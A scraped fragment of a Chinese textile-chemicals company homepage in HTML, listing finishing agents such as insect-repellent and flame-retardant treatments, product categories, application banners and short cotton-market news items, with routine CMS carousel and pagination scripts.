            <span id="a6ti8pr899"    class="subheadline">Products</span>
            <h1 class="sliderTitle">
              <a class="p_title" href="/product/71.html"> SPA08 防蟲整理劑</a>
            </h1>
            <p class="p_summary sliderSummary">廣泛用于軍用紡織品、裝飾用布、地毯、沙發套及特種防蚊紡織品等領域。具有高效、快速的擊倒滅殺效果和良好的驅避作用。對織物的外觀、強力、吸濕性等物理指標無不良影響。</p>

          </div>
        </div>
        <!-- 內容 END -->

      </div>
      <!-- 每一項 END -->
            <!-- 每一項 START -->
      <div   class="a6ti8pr899"   id="slider-item-13" class="slider-item" data-id="13" data-headline="Renee Johnson">
        <!-- 圖片 START -->
        <div   id="a6ti8pr899"   class="proPicBox">
          	 <img src="/upload/s.png" lazy-src="" title='SZ43 天然抗菌防螨整理劑' class='proPic js_thumb'
          alt='SZ43 天然抗菌防螨整理劑' />
	        </div>
        <!-- 圖片 END -->
        <!-- 內容 START -->
        <div   id="a6ti8pr899"   class="slider-content">
          <div   id="a6ti8pr899"   class="slider-content-inner">
            <span id="a6ti8pr899"    class="subheadline">Products</span>
            <h1 class="sliderTitle">
              <a class="p_title" href="/product/70.html"> SZ43 天然抗菌防螨整理劑</a>
            </h1>
            <p class="p_summary sliderSummary">具有抗菌作用，能抑制金黃色葡萄菌及傷寒桿菌活性。國標測試防螨驅避率達99%，提高皮膚的免疫力，提升皮膚的含水量，促進微血管循環。有一定的驅蟲、驅蟻作用。</p>

          </div>
        </div>
        <!-- 內容 END -->

      </div>
      <!-- 每一項 END -->
            <!-- 每一項 START -->
      <div   class="a6ti8pr899"   id="slider-item-14" class="slider-item" data-id="14" data-headline="Renee Johnson">
        <!-- 圖片 START -->
        <div   id="a6ti8pr899"   class="proPicBox">
          	 <img src="/upload/s.png" lazy-src="" title='NMT 暫時性阻燃整理劑' class='proPic js_thumb'
          alt='NMT 暫時性阻燃整理劑' />
	        </div>
        <!-- 圖片 END -->
        <!-- 內容 START -->
        <div   id="a6ti8pr899"   class="slider-content">
          <div   id="a6ti8pr899"   class="slider-content-inner">
            <span id="a6ti8pr899"    class="subheadline">Products</span>
            <h1 class="sliderTitle">
              <a class="p_title" href="/product/69.html"> NMT 暫時性阻燃整理劑</a>
            </h1>
            <p class="p_summary sliderSummary">適合于各種纖維素纖維及其混紡織物的非耐洗阻燃劑，整理后不起霜，不影響織物強力。</p>

          </div>
        </div>
        <!-- 內容 END -->

      </div>
      <!-- 每一項 END -->
            <!-- 每一項 START -->
      <div   class="a6ti8pr899"   id="slider-item-15" class="slider-item" data-id="15" data-headline="Renee Johnson">
        <!-- 圖片 START -->
        <div   id="a6ti8pr899"   class="proPicBox">
          	 <img src="/upload/s.png" lazy-src="" title='VOF-C 棉耐久阻燃整理劑' class='proPic js_thumb'
          alt='VOF-C 棉耐久阻燃整理劑' />
	        </div>
        <!-- 圖片 END -->
        <!-- 內容 START -->
        <div   id="a6ti8pr899"   class="slider-content">
          <div   id="a6ti8pr899"   class="slider-content-inner">
            <span id="a6ti8pr899"    class="subheadline">Products</span>
            <h1 class="sliderTitle">
              <a class="p_title" href="/product/68.html"> VOF-C 棉耐久阻燃整理劑</a>
            </h1>
            <p class="p_summary sliderSummary">適用于纖維素纖維機織物和針織物的耐久性阻燃整理劑，具有優異的耐洗性，不影響織物的導濕性和透氣性。</p>

          </div>
        </div>
        <!-- 內容 END -->

      </div>
      <!-- 每一項 END -->
      

    </div>
  </div>
</section>
<script type="text/javascript" src="http://dfs.yun300.cn/group1/M00/16/CB/rBQBG1zjW5eEASiNAAAAAB33d2U7185.js"></script>
<script type="text/javascript" src="http://dfs.yun300.cn/group1/M00/04/FE/rBQBHVzjW6WEUmQkAAAAAO72gt84461.js"></script>
<script type="text/javascript" src="http://dfs.yun300.cn/group1/M00/04/93/rBQBHVzRUq-ET5rEAAAAAIN8lGQ3410.js"></script>

<script type="text/javascript">
  $comp({
    textParams: {
      isCutOfName: true, //標題是否自動截取超長顯示內容
      linesOfCutOfName: 1, //標題超出隱藏的行數設置
      isCutOfSummary: true, //概述是否自動截取超長顯示內容
      linesOfCutOfSummary: 2, //概述超出隱藏的行數設置
      categorySummary: true, //分類概述是否自動截取超長顯示內容
      categorySummaryMaxLen: 2 //分類概述超出隱藏的行數設置
    },
    picParams: {
      isOpenCutMode: true, //是否開啟裁剪 不開啟false
      isRate: true, //是否按比例裁剪
      widthOfRate: 1, //寬度的比率
      heightOfRate: 1, //高度的比率
      definedDefaultImage: false, //是否設置默認圖片
      defaultImage: "", //設置默認圖片的值
      appId: '2'
    },
    ctx: "",
    appId: "2",
    productMode: "",
    requestParam: {"orderType":"","xibcommonId":"","appType":"productCateId","orderColumn":"","productCateId":"37"},
    pageParam: {
      url: "/comp/portalResProduct/list.do?compId=portalResProduct_list-16625343327663988",
      appId: "2",
      turnPageType: "turnPage"
    },
    id: "portalResProduct_list-16625343327663988",
    lib: ["js/portalProduct/portalResProduct_list-01"],
    imageOpts: {
      "comp_w_size": "", //容器寬
      /*大圖*/
      //列表類傳值為空，避免圖片外層盒子創建2次
      "box_img_style_0": null,
      "box_img_style_1": null,
      "box_img_style_2": null,

      "e_img_style_0": "e_image",
      "e_img_style_1": "e_image-000",
      "e_img_style_2": "p_image",
      "e_a_img_style_0": "e_link",
      "e_a_img_style_1": "e_link-000",
      "e_a_img_style_2": "p_linkB",
      "e_a_txt_style_0": "e_link",
      "e_a_txt_style_1": "e_link-000",
      "e_a_txt_style_2": "p_linkA",

      //大圖寬高比例
      "img_scale_x": "4", //寬
      "img_scale_y": "3", //高
      "img_transition": "fade", //圖片動畫效果
      "img_speed": 1000, //效果顯示速度
      "img_easing": "easeOutQuart", //動畫效果

      //大圖高清裁剪, 普通：normal; 高清： hd; 裁剪: cut; 高清和裁剪： both;
      "img_display_type": "cut",
      "box_nav_style_1": "e_box-000",
      "box_nav_style_0": "e_box",
      "box_nav_style_2": "p_ThumbnailBox",
      "e_nav_img_style_1": "e_ProductRelationImg-001",
      "e_nav_img_style_0": "e_relationimg",
      "e_nav_img_style_2": "p_thumbnail",
      "nav_display_status": true, //規格圖是否顯示，true-顯示，false-隱藏
      "nav_type": "block",
      "nav_img_display_type": "cut", // 顯示狀態， 普通：normal; 高清： hd; 裁剪: cut; 高清和裁剪： both;
      //規格圖寬高比例
      "nav_scale_x": "4", //寬
      "nav_scale_y": "3", //高
      "nav_display_num": "6", //焦點圖顯示數量
      "nav_position": "center", //焦點小圖位置
      "nav_display_padding": 10,
      "nav_step": 1, //切換個數
      "nav_hover": true,

      /*標記*/
      "box_tag_style_0": "e_box",
      "box_tag_style_1": "e_box-000",
      "box_tag_style_2": "p_TagBox",
      "e_img_tag_style_0": "e_image",
      "e_img_tag_style_2": "p_tag",
      "e_img_tag_style_1": "e_image-000",
      "img_tag_display": true, //true 顯示標記，false 隱藏標記
      "shiftUpAnimSwitch": false, //是否顯示輪播圖dom true顯示，false不顯示
      "img_tag_display_type": "cut", //產品標記 顯示狀態， 普通：normal; 高清： hd; 裁剪: cut; 高清和裁剪： both;

      //移上動畫的配置參數
      //圖片遮罩層
      "box_shade_style_0": "e_MatteBox",
      "box_shade_style_1": "e_MatteBox-001",
      "box_shade_style_2": "p_matteA",
      //動畫外層
      "box_animatOuter_style_0": "e_MatteBox",
      "box_animatOuter_style_1": "e_MatteBox-000",
      "box_animatOuter_style_2": "p_matte",

      //動畫位置層
      "box_Position_style_0": "e_box",
      "box_Position_style_1": "e_PositionBox-001",
      "box_Position_style_2": "p_Position",

      "comp_type": "productList", //組件類型
    },
    sortParams: {
      "DEFAULT_SORT": {
        "v": "默認",
        "title": "默認",
        "style": ""
      },
      "PUBLISH_TIME": {
        "show": true,
        "v": "發布時間",
        "title": "按產品的發布時間進行排序",
        "style": ""
      },
      "PRODUCT_NAME": {
        "show": true,
        "v": "產品名稱",
        "title": "按照產品的名稱進行排序",
        "style": ""
      },
      "PVS": {
        "show": false,
        "v": "瀏覽量",
        "title": "按產品的瀏覽量進行排序",
        "style": ""
      },
      "comment": {
        "show": false,
        "v": "評論數量",
        "title": "按照產品的評論數量進行排序",
        "style": ""
      },
      "PRODUCT_CODE": {
        "show": true,
        "v": "產品編號",
        "title": "按產品的編號進行排序",
        "style": ""
      }
    },
    styleId: "c_portalResProduct_list-01001"
  });

</script>

</div></div>       </div>  </div></div></div>       </div>  </div></div><div   class="a6ti8pr899"   id="w_grid-1662535232161" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662535232161-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"></div>       </div>  </div></div><div   class="a6ti8pr899"   id="w_grid-1662535410157" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662535410157-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"></div>       </div>  </div></div><div   class="a6ti8pr899"   id="w_grid-1662535465573" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662535465573-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="c_portalResProduct_category-16625354680518031" class="c_portalResProduct_category-01001"> 

<link rel="stylesheet" >
<div   id="a6ti8pr899"   class="proCateDemo">

    <div   id="a6ti8pr899"   class="swiper-container wyz-cate-container c_portalResProduct_category-16625354680518031_swiper">
        <div   id="a6ti8pr899"   class="swiper-wrapper">
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/39/" target="_self" class="p_infoA title">抗菌防臭、抗菌抗病毒益生菌系列</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/40/" target="_self" class="p_infoA title">防螨、防霉消臭劑系列</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/38/" target="_self" class="p_infoA title">三防及易去污系列</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/41/" target="_self" class="p_infoA title">阻燃劑系列</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/42/" target="_self" class="p_infoA title">防蚊蟲、防蛀蟲系列</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/43/" target="_self" class="p_infoA title">香味、護膚、保健系列</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/44/" target="_self" class="p_infoA title">抗紫外、日曬系列</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/45/" target="_self" class="p_infoA title">抗起球、酚黃熱黃系列</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/46/" target="_self" class="p_infoA title">防花粉劑、強力提升劑、防針洞劑系列</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/47/" target="_self" class="p_infoA title">增深劑、增重劑系列</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/48/" target="_self" class="p_infoA title">甲醛捕捉劑、消臭劑、光觸媒系列</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/49/" target="_self" class="p_infoA title">吸濕排汗、親水易去污系列</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/50/" target="_self" class="p_infoA title">負離子、遠紅外系列</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/51/" target="_self" class="p_infoA title">冰感、接觸涼感整理劑</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/52/" target="_self" class="p_infoA title">溫變、光變系列</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/53/" target="_self" class="p_infoA title">抗靜電、硬挺回彈系列</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/54/" target="_self" class="p_infoA title">進口品牌合作產品</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/55/" target="_self" class="p_infoA title">固色劑、干濕摩系列</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/56/" target="_self" class="p_infoA title">高品質后整理助劑</a>
            </div>
            
                        <div   id="a6ti8pr899"   class="p_articlesC swiper-slide">
                <!-- 標題 -->
                <a href="/product/57/" target="_self" class="p_infoA title">高品質前處理助劑</a>
            </div>
                    </div>
    </div>
    <!-- 切換按鈕 -->
    <div   id="a6ti8pr899"   class="swiper-button btn-prev c_portalResProduct_category-16625354680518031_prev ">
        <i class="iconfont">&#xe6b0;</i>
    </div>
    <div   id="a6ti8pr899"   class="swiper-button btn-next c_portalResProduct_category-16625354680518031_next">
        <i class="iconfont">&#xe6af;</i>
    </div>

</div>
<script>
    $(document).ready(function () {

        // 獲取組件實例
        var id = "portalResProduct_category-16625354680518031"  // 組件ID
        var scp = $compCl.getScope(id)  // 組件實例
        var pathname = window.location.pathname;
        // swiper4.0
        require(["swiper4.4.2"], function (med) {
            var wyzCate = new Swiper('.c_portalResProduct_category-16625354680518031_swiper', {
                preventClicks: false,//默認true
                // 切換速度
                speed: 300,
                // 顯示個數
                slidesPerView: 6,
                // 間距
                spaceBetween: 10,
                // 響應式
                breakpoints: {
                    768: {
                        slidesPerView: 3,
                        slidesPerColumn: 2,
                        slidesPerGroup: 2,
                        spaceBetween: 5,
                    }
                },
                // 點擊切換到這個slide
                slideToClickedSlide: true,
                // 前進后退按鈕
                navigation: {
                    nextEl: '.c_portalResProduct_category-16625354680518031_next ',
                    prevEl: '.c_portalResProduct_category-16625354680518031_prev  ',
                    disabledClass: 'button-disabled',
                },

                on: {
                    init: function () {

                        scp.find('.title').eq(0).addClass('active').siblings().removeClass('active');
                        scp.find('.title').each(function (i, v) {
                            if ($(v).attr('href') == pathname) {
                                $(v).parent().addClass('active').siblings().removeClass('active');
                            }
                        });
                    },
                    click: function (event) {
                        var index = wyzCate['clickedIndex'];
                        scp.find('.swiper-slide').eq(index).addClass('active').siblings().removeClass('active');
                    },
                },
            });
            // 輪播圖移動
            scp.find('.title').each(function (i, v) {
                if ($(v).attr('href') == pathname) {
                    wyzCate.slideTo(i, 0)
                }
            });

        })

    });
    $("div[id^='c_portalResProduct_category']").attr("loaded", "true");
</script>




</div></div>       </div>  </div></div><div   class="a6ti8pr899"   id="w_grid-1662535803094" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid ">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662535803094-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_fimgbox-1662535803100" class="w_fimgbox-001"><div   id="a6ti8pr899"   class="w_imgbox">  <img src="http://img203.yun300.cn/img/index2_05.jpg?tenantId=260590&viewType=1&k=1662690930000" alt="imgboxbg" title="imgboxbg" width="100%" height="100%" />  <div   class="a6ti8pr899"   id="content_box-1662535803100" class="e_box e_box-001 p_contentbox"><div   class="a6ti8pr899"   id="w_grid-1662535803104" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662535803104-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_common_text-1662535803112" class="reset_style"><div><p style="text-align:center"><span style="letter-spacing:10px"><span style="color:#FFFFFF"><span style="font-size:16px">Clothes &amp; Accessories</span></span></span></p>
</div></div><div   class="a6ti8pr899"   id="w_common_text-1662535803109" class="reset_style"><div><h5 style="text-align:center"><span style="font-family:微軟雅黑"><span style="font-size:40px"><span style="color:#FFFFFF">服裝服飾產品應用</span></span></span></h5>
</div></div></div>       </div>  </div></div></div> </div></div></div>         <div   class="a6ti8pr899"   id="content_box-1662535803094-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div   class="a6ti8pr899"   id="w_fimgbox-1662535993231" class="w_fimgbox-001"><div   id="a6ti8pr899"   class="w_imgbox">  <img src="http://img203.yun300.cn/img/index2_06.jpg?tenantId=260590&viewType=1&k=1662690930000" alt="imgboxbg" title="imgboxbg" width="100%" height="100%" />  <div   class="a6ti8pr899"   id="content_box-1662535993231" class="e_box e_box-001 p_contentbox"><div   class="a6ti8pr899"   id="w_grid-1662535993235" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662535993235-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_common_text-1662535993240" class="reset_style"><div><p style="text-align:center"><span style="letter-spacing:10px"><span style="color:#FFFFFF"><span style="font-size:16px">Home textile</span></span></span></p>
</div></div><div   class="a6ti8pr899"   id="w_common_text-1662535993243" class="reset_style"><div><h5 style="text-align:center"><span style="font-family:微軟雅黑"><span style="font-size:40px"><span style="color:#FFFFFF">家居家紡應用</span></span></span></h5>
</div></div></div>       </div>  </div></div></div> </div></div></div>       </div>  </div></div><div   class="a6ti8pr899"   id="w_grid-1662536059606" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid ">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662536059606-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_fimgbox-1662536059613" class="w_fimgbox-001"><div   id="a6ti8pr899"   class="w_imgbox">  <img src="http://img203.yun300.cn/img/index2_07.jpg?tenantId=260590&viewType=1&k=1662690930000" alt="imgboxbg" title="imgboxbg" width="100%" height="100%" />  <div   class="a6ti8pr899"   id="content_box-1662536059613" class="e_box e_box-001 p_contentbox"><div   class="a6ti8pr899"   id="w_grid-1662536059623" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662536059623-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_common_text-1662536059628" class="reset_style"><div><p style="text-align:center"><span style="letter-spacing:10px"><span style="color:#FFFFFF"><span style="font-size:16px">Sportswear &amp; overalls</span></span></span></p>
</div></div><div   class="a6ti8pr899"   id="w_common_text-1662536059631" class="reset_style"><div><h5 style="text-align:center"><span style="font-family:微軟雅黑"><span style="font-size:40px"><span style="color:#FFFFFF">運動服&amp;工作服應用</span></span></span></h5>
</div></div></div>       </div>  </div></div></div> </div></div></div>         <div   class="a6ti8pr899"   id="content_box-1662536059606-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div   class="a6ti8pr899"   id="w_fimgbox-1662536059619" class="w_fimgbox-001"><div   id="a6ti8pr899"   class="w_imgbox">  <img src="http://img203.yun300.cn/img/index2_08.jpg?tenantId=260590&viewType=1&k=1662690930000" alt="imgboxbg" title="imgboxbg" width="100%" height="100%" />  <div   class="a6ti8pr899"   id="content_box-1662536059619" class="e_box e_box-001 p_contentbox"><div   class="a6ti8pr899"   id="w_grid-1662536059634" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662536059634-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_common_text-1662536059639" class="reset_style"><div><p style="text-align:center"><span style="letter-spacing:10px"><span style="color:#FFFFFF"><span style="font-size:16px">Outdoor &amp; Military</span></span></span></p>
</div></div><div   class="a6ti8pr899"   id="w_common_text-1662536059643" class="reset_style"><div><h5 style="text-align:center"><span style="font-family:微軟雅黑"><span style="font-size:40px"><span style="color:#FFFFFF">戶外&amp;軍工應用</span></span></span></h5>
</div></div></div>       </div>  </div></div></div> </div></div></div>       </div>  </div></div><div   class="a6ti8pr899"   id="w_grid-1662536620972" class="w_grid-000"><div   id="a6ti8pr899"   class="w_grid signal">   <div   id="a6ti8pr899"   class="e_box e_box-000 p_gridbox">         <div   class="a6ti8pr899"   id="content_box-1662536620972-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div   class="a6ti8pr899"   id="w_common_text-1662536620980" class="reset_style"><div><h4 style="text-align:center"><span style="font-size:60px"><span style="color:#37b2d1">NEWS CENTER</span></span></h4>
</div></div><div   class="a6ti8pr899"   id="w_common_text-1662536620986" class="reset_style"><div><h5 style="text-align:center"><span style="line-height:1"><span style="color:#050505"><span style="font-size:30px">新聞中心</span></span></span></h5>
</div></div></div>       </div>  </div></div><div   class="a6ti8pr899"   id="c_portalResNews_list-16625367692402000" class="c_portalResNews_list-01001" data-vhide414="true" data-vhide768="true"> 

<div>
  
  
<!-- 咨詢整體框架開始 -->
<div   id="a6ti8pr899"   class="newListBox">
    <!-- 咨詢整體開始 -->
    <div   id="a6ti8pr899"   class="p_news container">
        <!-- 單個列表開始 -->
                        <div   id="a6ti8pr899"   class="newList">
            <!-- 圖片 -->
            <div   id="a6ti8pr899"   class="newPicBox">
                	 <img src="/upload/s.png" lazy-src="http://img203.yun300.cn/repository/image/a03b7a56-e767-4f95-a2c8-d463cddded55.jpg_{i}xaf.jpg?tenantId=260590&viewType=1&k=1662690930000" title='產品向家居生活文化升級 家紡市場總體呈回升態勢' class='js_thumb newPic'
                alt='產品向家居生活文化升級 家紡市場總體呈回升態勢' />
	                <a href="/news/11.html" target="_self" class="picLink"></a>
            </div>
            <div   id="a6ti8pr899"   class="contentBoxB">
                <!-- 標題 -->
                <h3 class="newTitle">產品向家居生活文化升級 家紡市場總體呈回升態勢</h3>

                <!-- 線 -->
                <p class="lineBox"> </p>

                <!-- 描述-->
                <article class="newMs">2017年前三季度，中國家紡行業運行和市場總體呈回升態勢，行業企業主要經濟指標完成情況穩定向好，增速較上年同期有不同程度提高，貿易金額同比實現增長，出口單價降幅逐步收窄。</article>

                <!-- 查看 -->
                <div   id="a6ti8pr899"   class="look">
                    <a href="/news/11.html" target="_self" class="bottomLink">
                        <i class=" lookIcon">→</i>
                    </a>
                </div>

            </div>
        </div>
                        <div   id="a6ti8pr899"   class="newList">
            <!-- 圖片 -->
            <div   id="a6ti8pr899"   class="newPicBox">
                	 <img src="/upload/s.png" lazy-src="http://img203.yun300.cn/repository/image/81ef2280-f31c-4fc5-a344-4d7cfc972a78.jpg_{i}xaf.jpg?tenantId=260590&viewType=1&k=1662690930000" title='紡企成本倒掛 棉紗價格續漲' class='js_thumb newPic'
                alt='紡企成本倒掛 棉紗價格續漲' />
	                <a href="/news/10.html" target="_self" class="picLink"></a>
            </div>
            <div   id="a6ti8pr899"   class="contentBoxB">
                <!-- 標題 -->
                <h3 class="newTitle">紡企成本倒掛 棉紗價格續漲</h3>

                <!-- 線 -->
                <p class="lineBox"> </p>

                <!-- 描述-->
                <article class="newMs">當周(11月28-12月2日)，鄭棉價格下跌，現貨維持平穩，局部小跌。截止周五(2日)，鄭棉1701合約收報15670元/噸，較前一周同期15785元/噸下跌115元/噸，給市場蒙上一層陰影響。截至12月3日，新疆地區局部籽棉價格回落。南疆阿克蘇、喀什等地39%衣分籽棉價格7.05-7.15元/公斤，周下跌0.05-0.08元/公斤。</article>

                <!-- 查看 -->
                <div   id="a6ti8pr899"   class="look">
                    <a href="/news/10.html" target="_self" class="bottomLink">
                        <i class=" lookIcon">→</i>
                    </a>
                </div>

            </div>
        </div>
                        <div   id="a6ti8pr899"   class="newList">
            <!-- 圖片 -->
            <div   id="a6ti8pr899"   class="newPicBox">
                	 <img src="/upload/s.png" lazy-src="http://img203.yun300.cn/repository/image/9adaa922-d531-44ac-a8e0-b222db693bd0.jpg_{i}xaf.jpg?tenantId=260590&viewType=1&k=1662690930000" title='預計春節前棉價不會大漲 或穩中小漲為主' class='js_thumb newPic'
                alt='預計春節前棉價不會大漲 或穩中小漲為主' />
	                <a href="/news/9.html" target="_self" class="picLink"></a>
            </div>
            <div   id="a6ti8pr899"   class="contentBoxB">
                <!-- 標題 -->
                <h3 class="newTitle">預計春節前棉價不會大漲 或穩中小漲為主</h3>

                <!-- 線 -->
                <p class="lineBox"> </p>

                <!-- 描述-->
                <article class="newMs">近日，國內棉花波動較大，引起市場一些擔心。截至12月8日，全國棉花公檢量超過308萬噸，其中新疆超300萬噸，隨著供應量的增加，市場的不確定性增多。12月9日，鄭棉近月CF1701合約收盤15540元/噸，主力CF1705合約收于15700元/噸，本周以來，鄭棉波動幅度較大，市場人心動蕩。</article>

                <!-- 查看 -->
                <div   id="a6ti8pr899"   class="look">
                    <a href="/news/9.html" target="_self" class="bottomLink">
                        <i class=" lookIcon">→</i>
                    </a>
                </div>

            </div>
        </div>
                <!-- 單個列表結束 -->
    </div>
    <!-- 咨詢整體結束 -->
    <!-- 分頁開始 -->
    <div   id="a6ti8pr899"   class="e_box e_OccupyBox-001 p_OccupyBox">
            
				<script type="text/javascript">
				pagingVM=window.pagingVM||{};
				pagingVM['portalResNews_list-16625367692402000']={
					totalPage:"2",
					pageSize:"3",
					currentPage:"1",
					turnPageType:'hidden',

					style:"e_pagebox-000",
					type:"true",
					styleConfig:{
						style:'e_MoreBtn-001',
						zstyle:"p_more"
					},
					value:'查看更多',
					moreGuide:'點擊查看更多',
					loading:{
						styleConfig:{
							style:'e_loading-001',
							zstyle:"p_loading"
						},
						value:'正在加載中，請稍后',
					},

					CommonInteraction:"true",
					es_CommonSwitchBtnA:'e_IconSwitchBtn-002',
					es_CommonSwitchBtnB:'e_IconSwitchBtn-002',
					CommonSummaryBoxA:"true",
					marquee_position:'down',
					marquee_horizontal:'center',
					es_CommonSquareNumBtn:'e_SquareNumBtn-001',
					SquareNumBtn_size:'0',
					SquareNumBtn_defWidth:"16",
					SquareNumBtn_defHeight:"16",
					marquee_autoPlay:"false",
					marquee_autoPlayDuration:"3",
					marquee_speed:"1",
					scrollDirection:"1",
					es_scroll:"e_scroll-001",
					columnNum:"3",
					lineNum:"1",
					pre: "上一頁",
					next: "下一頁"
									}
			</script>

    </div>
    <!-- 分頁結束 -->
</div>
<!-- 咨詢整體框架結束 -->
  
  
<script type="text/javascript">
    $comp({
        textParams:{
            isCutOfName:true,//標題是否自動截取超長顯示內容
            linesOfCutOfName:1,//標題超出隱藏的行數設置
            isCutOfSummary:true,//概述是否自動截取超長顯示內容
            linesOfCutOfSummary:3,//概述超出隱藏的行數設置
            categorySummary:true,//分類概述是否自動截取超長顯示內容
            categorySummaryMaxLen:2//分類概述超出隱藏的行數設置
        },
        picParams:{
            isOpenCutMode:true,//是否開啟裁剪
            imageWidth:200,//設置圖片的寬度
            imageHeight:200,//設置圖片的高度
            definedDefaultImage:false,//是否設置默認圖片
            defaultImage:"",//設置默認圖片的值
            appId:3
		},
		moParams:{
            isOpenCutMode:true,//是否開啟裁剪
            imageWidth:80,//設置圖片的寬度
            imageHeight:80,//設置圖片的高度
            definedDefaultImage:false,//是否設置默認圖片
            defaultImage:"",//設置默認圖片的值
            appId:3
        },
        params: {
            "url": "/comp/portalResNews/list.do?compId=portalResNews_list-16625367692402000&cid=1",
			"appId": "3",
			turnPageType:"hidden"
        },
        id: "portalResNews_list-16625367692402000", //實例id 服務器傳
        lib: ["js/portalNews/portalResNews_list-01"], //組件js 
        noDataFlag:""
    });
</script>
<input type="hidden" class="requsetParam" value="&cid=1"/>
</div>
</div><div   class="a6ti8pr899"   id="c_portalResNews_list-16625421842796498" class="c_portalResNews_list-01001" data-vhide1024="true" data-vhide100p="true"> 

<div>
  
  
<!-- 咨詢整體框架開始 -->
<div   id="a6ti8pr899"   class="newListBox">
    <!-- 咨詢整體開始 -->
    <div   id="a6ti8pr899"   class="p_news container">
        <!-- 單個列表開始 -->
                        <div   id="a6ti8pr899"   class="newList">
            <!-- 圖片 -->
            <div   id="a6ti8pr899"   class="newPicBox">
                	 <img src="/upload/s.png" lazy-src="http://img203.yun300.cn/repository/image/a03b7a56-e767-4f95-a2c8-d463cddded55.jpg_{i}xaf.jpg?tenantId=260590&viewType=1&k=1662690930000" title='產品向家居生活文化升級 家紡市場總體呈回升態勢' class='js_thumb newPic'
                alt='產品向家居生活文化升級 家紡市場總體呈回升態勢' />
	                <a href="/news/11.html" target="_self" class="picLink"></a>
            </div>
            <div   id="a6ti8pr899"   class="contentBoxB">
                <!-- 標題 -->
                <h3 class="newTitle">產品向家居生活文化升級 家紡市場總體呈回升態勢</h3>

                <!-- 線 -->
                <p class="lineBox"> </p>

                <!-- 描述-->
                <article class="newMs">2017年前三季度，中國家紡行業運行和市場總體呈回升態勢，行業企業主要經濟指標完成情況穩定向好，增速較上年同期有不同程度提高，貿易金額同比實現增長，出口單價降幅逐步收窄。</article>

                <!-- 查看 -->
                <div   id="a6ti8pr899"   class="look">
